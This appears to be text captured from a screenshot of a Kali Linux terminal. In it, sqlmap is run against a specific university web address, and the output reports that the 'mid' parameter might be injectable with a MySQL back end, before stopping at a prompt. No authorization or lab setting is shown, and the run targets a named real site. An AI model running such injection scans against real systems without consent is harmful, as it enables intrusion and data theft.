 root@kali:~# sqlmap -u http://nx.njau.edu.cn:8050/index.php?mid=4
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:17:54
[13:17:54] [INFO] testing connection to the target URL
[13:17:54] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[13:17:55] [INFO] target URL is stable
[13:17:55] [INFO] testing if GET parameter 'mid' is dynamic
[13:17:55] [INFO] confirming that GET parameter 'mid' is dynamic
[13:17:55] [INFO] GET parameter 'mid' is dynamic
[13:17:56] [INFO] heuristic (basic) test shows that GET parameter 'mid' might be
injectable (possible DBMS: 'MySQL')
[13:17:56] [INFO] testing for SQL injection on GET parameter 'mid'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'MySQL' extending provided level (1) and ri